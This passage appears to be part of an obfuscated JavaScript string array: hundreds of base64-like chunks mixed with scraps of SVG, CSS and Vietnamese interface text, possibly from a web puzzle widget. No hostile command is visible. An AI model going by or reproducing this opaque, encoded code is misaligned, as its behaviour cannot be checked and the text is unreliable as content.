"6/OxNzbx8T", "sVcS/hJO75", "A1K7WQ7prZ", "T4zJbw1k0f", "c46xD0AgI8", "SJSX0YBra7", "+JefbPjwiq", "9cWrHnLR96", "tvXhwQ96Zv", "L5bH5PpxpM", "NiZ0C/FPcr", "G4/lRwlTsk", "AI7N+3duQe", "WlCL+juB+Y", "Wak7gXGWl1", "FinE2MiXqH", "oYc9OSlWxd", "k7ol7EeKeu", "AOAgxL3xL0", "Ye5p6Iw90r", "TBTEpumh8L", "w9TXP818n+", "yXd4/PDhwn", "2admLLYVPs", "PiXmmz/TBx", "Y9UbcqzjrP", "gRzsR4tjO3", "xaDMzvDbvk", "7CvhIdOs1L", "LvL+FTX33d", "J8u0bzvDPa", "fDPlmuMcwH", "Y7Gna3+Jd/", "u+4m7kU3xb", "AABDjP/63/", "PvIR93y++4", "TJ/cJJ10CX", "zqZkvuhzaG", ' <path d="', "qvtk3Ke4li", "sQ9q5O45zE", "3K3rDPcYpu", "MfN6xDozqo", "k532DM7PXG", "ttyb2J9Nbn", "CCuVYny+R6", "rGbegc8E1w", "w2qa4J+4N3", "5VnukPuHy/", "EUDAIBNE/f", "5ZmZh7+5iY", "k7lDZzOmfw", "dY+Oifhbn3", "z8TcszIx9/", "b11N8W9+uY", "df2F5HOJkz", "96uFTJtbHp", "De8Ke7V9hY", "DkmM6HzSZV", "SzewjBAybW", "GRmSk3Mk7K", "vQggNFeYe5", "Y1Hd/5w0om", "fG1jZv4NhY", "xbvCq+2Tcp", "yec+R3eOeQ", "vxkg1tTMw9", "eqFjHCTtDY", "Cdxz7Z4C6f", "9BfmDYFrgv", "u7fYZ3XQcf", "FzM+n4TNLJ", "AmjG32fwTY", "qU8OxPumCX", "MzQotZNOps", "mUzO37jPcY", "MHEvvSnu1f", "ns9J3LNYpz", "KmJu2T51O0", "1vHNDkmM6H", "NwTgzAxMfk", "6p0z0y/xTO", "JXObzT8hdk", "LhunFJA0Cb", "zG1sqnVK2k", "bM8nSxTX1c", "9uZ/y8f/Cw", "8w7bOJ03d5", "2ZC8fkE32W", "pbMG0F8xC3", "tq6Cr1HKmX", "6Y2PIzGBcy", "wgA5yTuiXs", "QGJgv", "riFHs7AY/c", "kVZnHOKe2U", "YGNlAO+Lx8", "zCmBiX/+xT", "pyOZUGyqdf", "nX+mWKeXoZ", "MAgLC+yCfu", "FfEqTLrr+1", "zP9+5wUozK", "RDGxNzD3NP", "5STu6c7Uis", "9nMQ9i3N0W", "puRsJugUEG", "y/RlSp64rc", "u7VmYmGFib", "ttSnu1Te77", "PuFeDuOfzv", "7DydLFP/zh", "QPv/xSpLOI", "gRuhkmZpU+", "7inO+sQ9wA", "dxT3feHdrl", "d3mLi3EPkA", "VPp8gHAAAv", "sR4t9aP9Hv", "hH3pjiJe7p", "SCcWmWiffy", "h8UuVYDdMv", "Icm", "58RjmmRcmM", "gO2hhzOvFb", "bE9tP//i3/", "855KPf5/3x", "u8J0rkoUpa", "nOQoTatpJ5", "CgAAHMaacW", "ncU933h3a5", "q21w5pYk7n", "0C3RMapbtO", "Y/JyZBmxqF", "73UKz7Q8zm", "sIcw9zzyLM", "iWdqpPb3/V", "yRhftE/juP", "4N3jB/U9yL", "aeOlmmrWCW", "3rPch1JnM5", "p4/HMtVs/n", "hKxhMzNpOM", "3RCZYlSPOZ", "biAORafOum", "DuLUQ+AGDr", "Mxv3eutcwq", "lXifL22YLd", "7HjNxb62Tu", "7mntucO9jx", "++9mvDD5gA", "O54eQmilMP", "/9dU2cKk9e", "+miTmDmRlp", "m6WSZ53BPd", "ud2GPce/o9", "SuWBbEXM/H", "qyrm8t2p1i", "5d2iXk7inO", "za4LpjlWe6", "Z7Y0f7bv5E", "j7h3C0fe5M", "i43MkKqmSM", "wvSjijM49A", "4t9BJ3Es4i", "zmemrJl+Z/", "d4dWIez4nc", "UjcAwB4MLy", "+VtkxjP+a2", "xnYu5ZmZh7", "AAIAnvOIXB", "3hT3anudF1", "cImJuSeqXi", "eeBqLzFCHE", "AAjsiLDgAA", "nca9mneYk7", "tCKTMTduHY", "MfdqvGRDGx", "f2hLgZTuna", "gkWxxCz2cg", "3l5tnNwxml", "mw/TNxLb4p", "9N/9huV+nB", "w7bOJ03d5b", "2F5HOJkzd8", "mC3SLpBcTq", "ZrXO7RMMcO", "OQAAwILlyC", "AADwPPiQAQ", "auoLMl25gK", "A3M/30SDP9", "Vmf7CnHdaJ", "T9yL2EDcW4", "D3RG00uEJD", "Hs+iHtmI3E", "TmXtvwuRDC", "cwsoZJozQk", "KYk7aPm+c0", "dx7Ld+x3od", "jwQoAbkjcE", "OJ1WS1TD9k", "Il74l6EuPf", "289.49 225", "+atwE0Y26z", "+lqzfMA5B0", "OYU8y9N2Hy", "1m6Q10UuMz", "I+7ZncS9mn", "+Ee9dAAAAR", "9eEyYcQQt+", "gEALe79KgG", "rl1n+Eew3Q", "vrrr0li7kB", "drz8RHPHMm", "AA3JAv//Ln", "vi3luJfACw", "zWJ+/THaPe", " 284.61 14", "InuVvXGe4x", "yzHO4J7t4C", "ynYEO1wNzD", "5CdaEue10A", "ZviXm5T3Nt", "RG815sNQ4w", "4JtS0CAAAg", "XNvZ9fPxRz", "upYl7AJDhB", "3zXv3Olu7q", "069kBFuktZ", "ifuee+CRbH", "u3lbQBETjk", "vfnv6Uaq4l", "Ja7Mxziv98", "VPoxxNjP1c", "Fh2EveUmWV", "xmaCTWeAvn", "GATqbMHWPX", "wDPBRaHMGe", "7EeKeuJeYE", "U2aWneHViH", "OYOZGWmvD6", "ZbMKVXBUyf", "kmUt3tU59E", "ca80sZ2TuK", "9//f3kId8M", "Q3WyTNvrga", "m40Ea03ZVN", "k/za94JjCR", "0+vcfO29gL", "Yl7AMAIBwk", "MA+eHAFAA7", "8gn7ol78zb", "G+NUmY9aMf", "pnvMMCAACn", "73s/94Z2v+", "4L2kJVJVOW", "rmWp0sk+tF", "Jey/uEt8cJ", "+6HIzcbFTu", "gHAMAMHjIB", "7qzDnEPAPb", "5FiHvi3uiU", "D3MPbHDeib", "TQImHuYe5Z", "oFsFvZjmjF", "3a5by9Pp9w", "B62yA9zlx3", "Ux3wexnShz", "9NxNzr8ZLN", "XkYAoBO4p6", "18aJDCH16Y", "x3odQZzKTz", "1TuKe7qxD3", "v9dD+EDfDS", "OTiHt2J3FP", "i1EPgAAjs4", "eNx5nG3Aqb", "j1McuaSrbm", "DLBqZXM6H4", "2qa413JldL", "f8613/Bunm", "eibmnpWJub", "4WY0LmCOxa", "ZFWZxzinhv", "MTH3xCCazL", "AQ4xzuvZbv", "/FqzAAAgAE", "Jmk+T/XeQ7", "A7fPiBgAAJ", "a3XCYuBdB5", "ifD3HMzMff", "sP0zcS2+Ke", "cUf0dZrbvU", "zJSBkOy2lX", "N8W9+uYwcQ", "jtC09c7JRv", "dvE7kL8744", "tnuCe1F8xX", "29XnlLXJj3", "w/gHMQ9cS9", "6HsS9JNM1X", "QAOAgxD1xL", "t66m+JefXO", "zsCH0y/dPv", "ncE9xYdA0j", "nkWYe5h7Kg", "x2nXsgIN0l", "XObzT8hdkl", "6C5.83008 ", "BNiyr4uOMk", "39KknMTH3x", "BOH/3wh10Z", "cSU+Je92b7", "2LMPcw91QU", "AcJ0HJgCYQ", "zX18879eD1", "TXeceiEj3C", "GT4t7DzVd+", "NcU/cKz550", "IwsyMdulk+", "T9wT99bdFP", "fsTuJezTrN", "03U+FuOaR6", "bkF+6HIzcb", "j7m1xEvdKE", "AAJB5H/mIe", "RdGaioY0Z2", "tZ7intRnuf", "ZWd4NeKez0", "ca2QeT75Ni", "AMAAM7MCxE", "LE1NdUzXyf", "PDpHJ08M1C", "kiTpVZf20n", "nfB7GdKHMT", "VKeXYmdtk6", "Y6UOEAy/7s", "RLO59yZMPo", "0TeRzNPEQM", "hX3yzeNHWz", "Ubi8xQhxLT", "YoeOhkj/2s", "nk8m010vmT", "Kszy1poFn4", "5pbYZ772Lz", "fkUPnayRL2", "inU2YuuNRG", "yk7inzCw7w", "jnM1M/Vw4O", "9e9xkU4xcw", "z8Vsvdwsz0", "TFFjdbLMjc", "S2myMU2XWs", "6bCEeeBpLD", "LfUrO0rPgR", "WOOJ+ZEt6a", "pALxuYXs2E", "ovz3YOzjjt", "WJywFKKa7F", "6bOH2Xx8Zz", "294.36 147", "8ucUxtn7hv", "2GmDIRkt63", "QT2woaKkw9", "wHuIe9UhK5", "u1vc4Lq22K", "+Y9tnE6bs8", "O6tdBL3dKf", "gPPIR93y++", "SZ7vjUFzmh", "kwzpv+9W3F", "+Nk7inO8OT", "qMQ7O3O9yb", "berHladNP/", "n2c3zXv3Ol", "eAMBHgjdfA", "V5CPuJZzEP", "E5cC6Dy6xD", "xPmHuaeRZh", "T44A+yYuCf", "r5Z6rfRjjb", "+5wpkiIwcT", "CY4jwnO6JD", "dYOft9UqCa", "Z5b7WFT3Kt", "-content;\n", "ZvZn6r+49H", "3K2C6z6ZUY", "3HPYp3mJO5", "NRGLurWNYx", "NDJMu9vYVP", "9FNcS+zLO6", "5fFOk09eFM", "LDvDqxH3fE", "Pycue4V6Fz", "TkZgM4ipr5", "kcq0bWmN/F", "TGYaPtUtdE", "cDsc8gEAAF", "vdevMPh3jQ", ">Vui lòng ", "VMm1suE5cC", "òn các góc", "ufTQVpviXn", "k+uUk66bJ+", "/91/9mP/iO", "Bslbi38Z97", "5AwAATOI18", "6tFinE2Mv3", "HMPc8+Bwtx", "1/PzEMSvju", "iNxDwCgKbw", "b6DtVhk6yP", "bi3kLkAwA4", "iPcpm3cwz1", "EeeBqLzFCH", "4AcW/2prg3", "CCqPxHT9nq", "nlLXJj3xqk", "Ek7jXxknc0", "BAJc4JAAA3", "+F4h7l1OJe", "Z9/tB+9gtM", "39NEnMHsjJ", "35p6q33uYp", "6P4kw914r9", "nml5mZrqvW", "Pt8HzQ3+l3", "lJllZ3g14p", "429of1myEd", "LT8KluoRNi", "AIAdEPfEvQ", "ff9QzI3Syz", "ViHu1TZFPg", "iVeZ5DXVWn", "gaplTy2Y6b", "SBcbKUILhb", "FMjdRAndL2", "hglqytCKQM", "7Y4cW+hk7i", "Kmd+y88896", "2jmIWI3z+y", "uHYoIGDnOc", "YGqPBt1BC2", "BZ6bf4pnX+", "AQDd4AwUAg", "gLpjbcjMYF", "2V6fu125h7", "A74Co4Z8ui", "rz8SMcmnu9", "/CCCwBwxfP", "ovz3YS90oT", "HfLdk1TZt0", "zIXLiYWRE8", "oZXI+75nMQ", "DZE3BP3IsQ", "dKZtlqlXif", "vhns4OzH97", "Ke/XNrjuKe", "Z2V6Slnzcz", "uzfbDxL30p", "svXnWsBfef", "uQlZny+myK", "+IAQAOAafB", "T84AAAAz/N", "QAAIsQ9cS9", "tMiXvdm+2H", "zQj7l2MJu4", "zTT6C6V1up", "mORGepQYvr", "oWXetizHtF", "gAAYHe2HPc", "+C77NHaM/G", "j/+gffzezh", "/dsfTo3+e1", "IFzLa3dTpI", "zNxxmSeyAJ", "PTfEPQAA+E", "gpnOhMTkYR", "30prhX2+u8", "MS93Tn3aFd", "2Yeoeu0LfD", "inu4MTyLu+", "IzDxFDTLOT", "FvYZNcW93m", "5lH0XgmbOy", "d1Zh7gHAAC", "0SGoCcS9pI", "5|1|2|0|4|", "azi0eylqW3", "/qiyAcAQIK", "9/R9zLEfdy", "yoa+b5cZmh", "FiHviXmJK3", "6dn3zJl2fE", "xt9n8E2KXp", "9psP0jcS2+", "k6LDsLvsu7", "ST8tdI1cap", "77Lu4WNIW6", "JMfV1FEO0P", "FywQh1CLMP", "e3XmpTD3lj", "7jqmv+5r5P", "nhviHgAAQA", "kLkAwA4Fw9", "iHsATvjFB4", "31GiHsAABQ", "line-block", "BL+IADCVs8", "E6VGXs9FOM", "1+Z+huocE+", "ziHgAAQJQ3", "EzJW4uLXq+", "nzwNNYZIY6", "7AyvRtzzOY", "xiGHm3psw+", "zELGbZ3ZMZ", "E4pNQSunik", "gmm/WB6T65", "veHH65tbi3", "/3q4VMm1su", "FXGqTN/x9G", "0+SAEAAODT", "7mijhV5uNH", "Ldm8ugcnTw", "9i3Wak7g3G", "5Xmz/g2NjB", "ReHRf", "g4m2KmdUkm", "HgDAR4M3YA", "cz+Ie7AZfv", "AAAAwnV9GP", "fOoh3zngA8", "I/0UWnvpW+", "08SLCSF0O2", "4lFvo/pBwl", "U7inu4MTSL", "69CZMPIYQQ", "U3xb36ZseF", "HybGHkBDP1", "aTjM0knyzy", "cnRyvC/v9W", "Kdl9sZenaw", "H//v2FfR1g", "71MmL9PYjz", "Toz3sUprZE", "TuKe7kytSN", "MwYRGEnPS8", "37jN6ZPzzn", "p18tTMsAI7", "fFLGzHxOVO", "PfMRuIeQAO", "K5RPdMW1o1", "juQVfAWyNf", "nZMXG6i78K", "ViHs+J3HPY", "iNGeBubFAG", "8EM8Bgy68a", "+h3uv5TvW+", "Q2YCp/dMXx", "GdqReKe1Un", "VDHp2FT7Lu", "2Ke6Je4M3z", "Z7uccH26Wu", "7AMAOfPXXC", "RuCfuRYh74", "sTr2YLruIT", "B15PpneTpZ", "AHHxIAAAAf", "Qhik2DaL5b", "fHV5AAAACX", "HNeXp9POHf", "rJnuJdlM+A", "csS5himbeV", "HfGAlYe8BC", "jughkVvzDv", "zRihpANcxq", "mfr6p5nvY0", "deH51mpiwE", "8ztDdwvyQ5", "7B5s/zNiXt", "nEveztxL2e", "m8Rwhik2Da", "Cyhirk0e6r", "iKSUwqNmX5", "Ag8E5hIY9q", "PVCRrhJWpu", "Re5mnPYXHG", "OPVCRrhJWp", "2xO4p5t8Rb", "DSfhrpWviV", "OixhHngai8", "   border-", "WfdPKmLq2R", "l7Nmd0SGoC", "fFPeim+Jeb", "Ec7fcmtifT", "THWy0lmhE6", "WLu1ZmYe05", "ZFLgWOaV4I", "XYGII80BLg", "mFJtqnXwjw", "jXcmV0s524", "lYKIc/1N00", "3m+KeuJcl7", "F52TPce4LN", "TT7grlnnHw", "bdMADNCJ8t", "U1wpnm3RCZ", "kEvpjkjlDS", "eTdXK8L+/3", 'd="pattern', "tnMQ93RmeR", "1q552ofxji", "7S8inU2Yuu", "yPflMkODUj", "Y1Pf7jcS3V", "ORuAcAS+CN", "SdyzWKc5iX", "PGvYXIBwAA", "MJU/fYSTpo", "7mdo+cd/YD", "mWpdkMnWpp", "kLZpT3qNJs", "dV7MvB4RYP", "ZubjRzg0d8", "GpCcS9pIm4", "XgpBQAADmd", "94mHwI7ROL", "qpPb3/VOlL", "C5EPAICz8O", "4wckXiXvLJ", "matDiaBX6r", "3XF6nZuvvR", "/41zDnOGew", "m5T3Gu5Mrr", "j/wY8Pk6oE", "TO6xnYu5Zm", "+aW+porRyT", "cm7gHAOC+m", "jP2ieRtAM+", "ALMiVnPG98", "6mSuc3mnxC", "La4hR7OwGP", "HdnXgfpj0R", "fpjlFvzmf0", "vtl1R3Evui", "1vYpNgeqcj", "nHptp3Ce/K", "rgvOY4IwOS", "yglOJa/KRj", "+4K5Z5x8BN", "PDaee6qxbA", "l7gOjusqZ9", "m+Jew6a4t7", "MK8N06VqdW", "2+KdPq6MGb", "TZi641EYu6", "2hlcj7vmcx", "DcVjY6Y5Rb", "ZUGyqdfKND", "h8m7qU3xb3", "cqzMvhbm3j", "hzHOZqZ+Lh", "TajbVMP2Sn", "ysyyM7wacc", "f8ulMcNNVJ", "hdxbKO6V6c", "E+oW5h7lnE", "\n  .traffi", "Yew4U5l6aG", "kDD5EEJor7", "3xIV5b5wqU", "PaHC2YKd+B", "PR0MaMbRWD", "uTK1I3LM6i", "8h3uKEcv84", "r7ZTYkvRA5", "9qlV2oAACA", "MUtEgqmc6s", "oALA74p64F", "PEAIDViHvi", "zp5YE036xP", "jjNeES4xMf", "3obMDU3/re", "IMzlpyhSYu", "cuqt1wqnkC", "BbIlJbxOPO", "m/O5/gu+yx", "SFAwCAXRD3", "Pm5n57kf/2", "vke8W4p5vM", "MPbHDeibmn", "Yl6P2GBwmZ", "54dLztFh2V", "IlU4h0pq1W", "YuZboLZj9T", "KFzsUEiVBD", "8Q9gAr8ogP", "cW+tk7inO+", "tdibuCP3nv", "u7/HU0BoiF", "eRGFT5AMAA", "1evs+8djN2", "+BFgcvsPM4", "0f5c8u7gEA", "hL47nxC7u2", "J3GvuAni3h", "lxr7TZfpC4", "N+8Fs3/ybf", "AAAd+yD737", "Fdx1n1+Z+h", "AJbBmw0AAK", "s524lybuAQ", "cS9C3BP3Ru", "uPdtG5hjnr", "647Wv1s744", "Y7scZQWcmG", "3Nt8U9yrb7", "h8AAAAGV6u", "b/J1GaFfxO", "LfOeKZGGKG", "pjp9puPmJx", "e4/z/ehGxL", "083i4qZ5th", "8h8gEAAFvn", "3/FdDCL2iM", "4h4A3Bsv0g", "QpxTmHuaeR", "+RHAQAAOL0", "+AAAAD2UY+", "+mf/cPaa/s", "vFoNyfDkuY", "TqjuO9xuHf", "VTiHSmrVap", "9emwT97khc", "4X4h7AbLgY", "MyEt0ODF2K", "+bgcA4IQ8B", "dMv+ZmxXzR", "ZimmLzn/7n", "Zei+aeOq8I", "Z7jHMB0PQN", "7tWX3uok7t", "nLHAAA8AZx", "u7vvAEFc61", "ROcreuM9xj", "qU/205nQ+a", "luJfACwfz6", "eZ+xUNdIq4", "XBrH1IZUGP", "DPMUFZuJOl", "fbDxP30pvi", "fYd3mLXC3z", "3/tUHspjqf", "   </svg>\n", "S9rk2RDwAA", "4TYJakJzjT", "0513h3Y5iX", "cy+21b4p7h", "ABu1kdvIp+", "u77TMKaCIC", "tant;\n    ", "gvFvasXL9/", "5V2di7u1jr", "jbFvYZNcW9", "Tdzy9GLSZG", "0rPgRYHL7D", "+C1TfFvf3E", "cRAzrwCmdY", "I1puyoaxf7", "vU1VTPfp8U", "YtPBOYSGPa", '">\n       ', "i+UxoSupdd", "M4ptalQt83", "t7Z6kyr51W", "Fea2MNJ3LM", "gLG9qAAAAm", "tDEx9zD3xA", "64N3jD/E1x", "HuuZmYezVe", "V4yYY2JuYe", "Rz5xb+amuF", "75G4svyCE0", "SoeXnzFnFv", "54a4BwAAHw", "6V6cwHR8qu", "Us9+OMoDMT", "lGGJaT/96e", "eKeY9mdTuK", "Z5f3rb/C11", "A8IngDR8AA", "adPvYKJyYc", "LMPcw9izD3", "+hDqTmXxe2", "qtjKK", "56U9yr7XVe", "dM3FvrJO7p", "wDW33FjrZR", "wISGB+AyM9", "fbRM0/nUJ/", '" height="', "vRov2dDGxN", "MuY2seu0Pe", "m/fJx67eVt", "ZeWH/3f/+O", "N097v64T7m", "F2Km1SSTqU", "vTZh8CCGE0", "Tu6c7UisQ9", "s9yHUmczk8", "cIU8zDR7DT", "u/7e9MAADY", "HYoIw5afnU", "N7NOgOWhgT", "rVfNbmCkDI", "/5NFkGxOTy", "uAcA8ER4kw", "mzM6JDWBuJ", "1TbMo09mNu", "kDuI7pzPrL", "ZWpvuOPVCR", "KeuBch7mX2", "Z/qFjoh5nV", "qzDnEPAAA+", "+BaxMTcs00", "A5zggAADci", "vpnAIkrz0f", "FHxC/PeOFW", "NHTqTmGNnQ", "x9KuFaRlgZ", "YAXeJAAAAB", "6kHZ9yP0gO", "YiHwAckw/w", "QmYmGNmZsq", "5Sl4eudx+U", "dSYy9bUfXQ", "7yL2gjLlp+", "/qFjohJtUL", "pmjmf/46Z5", "jLhX3ARxb4", "fRWcmb1rmL", "qYfolPzP2i", "xFTnpsgHAA", "XXJDF3ICsz", "C351PiN1dM", "/wqG5C2ZU/", "JCCI0V5h7m", "V8z36c5Bs8", "7Xf+8Z/ub/", "pbxsje7BRM", "YfOfP/4J3b", "/movigu2Wg", "Czqb24Upiy", "nJO5ZrNOcx", "G4d/Xi5Tsn", "AzC3MPcswh", "63M4+lXC9M", "0bopsLcw9y", "FUxtuRuMC5", "3WmH6Zl0O+", "EPQAA6AkfJ", "eYk7kVGWp1", "ywMisX/c25", "VgW6Cxm4v2", "9puPmJx1TZ", "qZJlcL5LUm", "KdhUyuN0XG", "9RsZmok2X6", "k3MsxTVGwm", "YekBVOXoib", "4/1HP3NFnC", "Sd2WM/E3LM", "Z5JOlnkO92", "9s5G4BwAt4", "NUmTVs+aGl", "qa4V98cJ+4", "p: 25% !im", "GByBZkv3cB", "G2HfI6uI96", "AAA3KjzkU/", "xORDCKG4vu", "L3YSX/D5vn", "331TzMJ2TF", "8kxKU3r4b3", "CBqmVPLZjp", "3vRNca++mS", "bFfNG8DaMb", "9hslpnxP3c", "FwUzZ2VTrd", "HcmEYlOtk2", "cPuReUMTdt", "9xMzL06M9H", "93Tk6LDuJe", "1UKmzS2XiU", "8ZEMbE3MPc", "DxL30prhX3", "zI1ExzEzXA", "d2Ool7tsVb", "g1Gwh7ABVw", "f9i4FAADAz", "8PcczMx9+r", "HohI9wkrc3", "AAI/g68hH3", "zO35fELskt", "D2fDAG2BFx", "rE3LNNPoLp", "5FRlqdcYh7", "Nodj2l1z6r", "KLM/ijjNeE", "gUEbfIep61", "Rb85n9PP36", "qa7YPYzJQ5", "Y9eZ8Rj9/n", "F9JyEuvXk1", "jkiYE6ZTye", "yQx1KTH/9d", "SIcw1TNvOg", "s+8djN2wKK", "LYxwYocca5", "Q10+9MHp2j", "1Y900rY+ra", "JkVV69R1Yy", "cyxL30sQ9A", "xhdVtMiY85", "rcK222Hybu", "4yWjCZY5Vz", "eJS3nWIE7b", "7iXJe6liXs", "pTXFP3Cs+e", "RlGnnmOeSr", "ncU2aWneHV", "kcw66EMyf1", "lvnCpTq0WK", "tjdV5fhbIq", "tapT6KJK1v", "CtPbOUk7un", "NE5OnlioE4", "5v0tbOq7v/", "d3lsPPdUY/", "qU4Tv7kcyo", "e7lNsW9yjO", "aJ+8ZuaMmS", "C6b2aNAdtD", "qScxMffEID", "0p7tX2Oi+s", "P3RqfEvdJm", "Z6lBi+uuvS", "eW+cKlOrS8", "M/Z6KMY5iF", "pNMpi493Sw", "F0YzKSBok/", "rl266eTZdq", "gmw/O2NjYz", "S15nkA8o4P", "R9xavim/2E", "kmn2+KdPq6", "MXEx9/xUkY", "ACYwRsNAAC", "qdw9U2OHNL", "nOOsQ9AOgN", "xmaSTZZ7DP", "KTHl9NsWpM", "MvHYTQKGHu", "ekJki3FMfJ", "/xzGv9MsU8", "7Q2G+NUmTV", "WfrkB4HHcR", "a/PpjhVJua", ") * -1));\n", "7lmZmHv7mJ", "SNwD2Az/F5", "daJpidxwRn", "X/+L9R4EUL", "80WXQ1ujxu", "CqQ03o3EBc", "S4KZc5wT7Z", "jJaMGU/2c5", "dzb4iTulSY", "imK/KJewAA", "3dmVqRuGd1", "zdzdK2nY1J", "D3HOgMPfSz", "2wIsJAACHI", "zDG2czUz4W", "PZUjuQVfAW", "zmf47k+Q7X", "BcTPcg5i2j", "QWmaEOJaa/", "l/y9R+SL+j", "VOeJ8Zkp4a", "NO6xOUApRT", "PiXvdm+2Hi", "p79c1x4h4A", "Nmd0SGoCcS", "eha8KHCZnc", "l59M0PcE/e", "3vbX+5ZLvu", "nsg9foZJjD", "j8ExgIo1p2", "XlS9pGYyQ6", "vUWVdnCozs", "lPcq292XFh", "kyT8o+EjPZ", "lgJFZv+5ty", "vM7Q3cL8kO", "f/2j3/p7TD", "f38fXpsE/e", "Kug5IOvMQc", "indexOf", "1L1TXHv4uW", "EknbDyWHyV", "C8kszL3Xyj", "0vGZpJNlns", "sZ7j3d5o8y", "AtcE5zHBGR", "2TuKc76xD3", "Ma9HcU+fmA", "U8KRuBcg7q", "z/ehGxL083", "nHncrYDpPp", "x6Tlz3DvUy", "cixD3xL3El", "zzzb5CKZ3u", "YpznTn4+lX", "HQ4G/nEvc7", "4a0rn3mtU3", "pamJh7deal", "AAwDSlyCfu", "4l76U1xr77", "ZanSyT60WS", "AO3hTAgCAa", "l7urMOcQ8A", "gGbMbTb/hN", "c1dujO4bXZ", "KLt2Bqw81o", "nsM92cVbML", "uSd+0cQt9H", "boTGKOnQEt", "9nqQbqkjmP", "VZw5Yf2jbm", "BFuktZmY5w", "3y8fe5MC10", "fm333d14Yf", "E5n6+qeZ79", "28LaCICcen", "A0jql1qa/v", "UFTncQ92+I", "DQgvvIR9wj", "Ds+3K8WMm1", "k6eWKgThmP", "EEKDhLmHuW", "D1xL0LcE/d", "9r3xT5AABg", "QBMJ+6JexH", "MLXhZjQuYI", "Y9zvyWn3nu", "jGdGMuEfc8", "vbjnJ/eyqw", "fMo01jD/5J", "3zEPe9Q4l5", "b8LgEAAJyC", "Y3EjkE/cAA", "+eXFA3Ju+K", "FsiMyNmcD8", "5tmjh052Ef", "6auAcAbMEB", "A+Le9E1xr7", "+/jNjkQkh9", "EHsxE++fRc", "kLpvZo0B20", "M2C+atwE0Y", "AoqYcHwK2j", "Y2OvDO9Fyr", "7bKp1ClpDF", "yLwxnFqbMc", "EPbORuAcA8", "o8OEBAADwS", "c7UisQ9q5O", ");\n  }\n\n  ", "wI3SyzKW7W", "sS5u1sNtXJ", "-family: s", "T3bxFkxtuB", "N3GeTaDZ8m", "t4nHncrYDp", "S9mnWak7gX", "Bed+lb6Bq6", "vUGAH4z0wN", "+ihejAghVB", "b0NmAqb31R", "UOYuYVwLQu", "AAAclZcdAA", "M8FFocwZ7s", "SujBNLTdW+", "PbZxOm7PDa", "NgVmtXklM7", "qEHpkhPB9H", "l592hXU7in", "hs6mOXX7dz", "kk2J+1f/mn", "nMg7rUUpi3", "+VKM4078NI", "lncW3dT3Kt", "3Zfth6m+Je", "68aEGpSkmZ", "UdRM/C73Pj", "KebfEWTuJe", "yXKZfShPft", "/TdYAZ4DJl", "GXp2sD/EzX", "xUnc053Ky7", "AAWPQU+b45", "9WU7inu4MT", "b/7jcs9+OM", "pss4mCmJTe", "DxD0AAGCQN", "w8S93J7dxf", "9tU7inu6sQ", "AMAAO6dN0U", "wAA8LngAwo", "+md5Olmmvu", "S/dapnX9pd", "hQMYAAAs+O", "uzw2nnuqsf", "Fjb13d95Aw", "fqm8Wbntx8", "LMTC7Pbuz7", "LatwqlzuSy", "tynuXbsqut", "whik2DaL5b", "PWRfzk8O+c", "lTDtBbPabz", "yLe6G9V21/", "zGjrkmwHfw", "ScQ9u5O4pz", "d5AMQ9cS9D", "yni3uxNcQ8", "VPcq2/W9+Z", "BgcAAI/g68", "r7gJ4t4WJ3", "vmz13kAwAA", "Ayevex4Sum", "cT93putYdN", "a+T7NK3kmM", "OPIR93w+3U", "Zh7mHsOFOZ", "vaSLuCRN7O", "uTeAiblXZ6", "VMXVujt+8T", "/k53Hst37H", "N8W92l7nhd", "0sLDTHaPei", "Ze/Mk6Zbjy", "sKnv/s4bUD", "ZbJoAZoZNl", "6+G6mtk/cN", "DOKTmXtvwu", "qmuNdyZXSz", "MfMQzNVIDd", "pd/5LPuJeR", "o3EBcyw+dd", "JuZe2/C5EM", "WKYunewd+y", "Dp1HYktU1/", "F0ZqKhjRnb", "d7Of1uJewW", "vynyAQBwPB", "mTN3xKIzdV", "9L238.86 1", "mP1PiIGZeA", "35m+KfACwX", "mMvX1TzPfx", "S4J+5FiHvi", "A8HvIBAHgL", "MfX9V5CIJW", "48YiHu6MzS", "RdtAIDJ+iK", "6S12RjnI2H", "/nSzTvu0M9", "87/7B/cOA6", "WZmYe/uYzk", "inEOYWo+zp", "zLv/CX0O1y", "5VLpa+i8gH", "0zOvFb+zWr", "U2nz/Jz7p7", "iyrwtKMlow", "Lpglme5Q+4", "9/TRJzB7Iy", "InYlMfd3bz", "2Y0NlUxy7l", "x0X7GGWyaA", "76QaWEkKmz", "G6pTxeObar", "1cao8eX3ew", "7ExNwTgzAx", "A4fmgAAAPA", "mJe+JehLgn", "qXX9cXaFJj", "rzRxAHFvlp", "cg1jf/GmaW", "r+cv+c7wDe", "1IZUGPthGX", "q+8JS7Me+N", "EgQAAEXinr", "nkA8o4P96u", "LXJj3xqkyt", "mebdEJliVI", "p046YWO43y", "7hWfvOmmuD", "2CDMibd8nm", "1/h4t0Cpn3", "pU22w8S97L", "pw78f9TkVN", "r+u8StybuS", "5oyZISejAN", "kAANgCD6UA", "qFEbYxTZRp", "Y7oXJzAdn2", "BTvsf/MAAA", "djJF/Cwd0m", "zPTFkz/c7k", "wsa//WKYun", "uam7VOn07T", "qTmXxe2Nj3", "sdOzpdr071", "5X2D//7/zi", "p7m2+Ke/XN", "fvrfT1jr1r", "rb5zp+XaXL", "5P1GUda3fA", "wjOBiTSmba", "J+4N3jB/U9", "vpvEfYmVNL", "jR0Udv5RnZ", "VTnifGbKmu", "xfzCwtx7rd", "cLj34/Gnv/", "1nZjL0iuhp", "zZ7V0zvx7n", "smH0OuIxfz", "C2Y/U+IgZl", "WZMhCS3bYy", "Me9HcU+dhA", "OsgcmH0Ovr", "yRnHiKGmCY", "dyLbop7mWV", "ItPnXTCxnC", "MQ932DinsV", "I6eJlihBCT", "nTh73FiIfA", "XRC1zatlMp", "dd5jxDEJsG", "sjD3Xiv3XO", "IHgDR0AAKA", "/6ZSiceb+/", "yyGlJQGam1", "zAd7nxH3PP", "inEOYtZDGZ", "OZvpQA0Mm9", "uYe550Bh7q", "d2iXk7inO1", "Gq6Kb/YR99", "iHMx0P9Ml7", "TK5/RsavZm", "FBWbiTpZpg", "P0soHp1Uwo", "cKkHSmweMW", "gTplPJ65du", "wWem3+KZ1/", "McfOoIlOhm", "qullZqb7ij", "bMjaWbLch3", "cxD2LdZqTu", "/cn0Vmc6IO", "dmwuIEG/E3", "RJWpsXgzH5", "5gS97o32w/", "/YR99LEPQA", "zSSfLPId7s", "NeYxedkz3H", "zTLGUgJLtN", "QV+s3HTqvV", "P0MsykS0Yt", "BBgAAAFv5K", "7LCeiblnZW", "S91r2ygvPb", "By2MuWnJSr", "uMgrj3zhQ/", 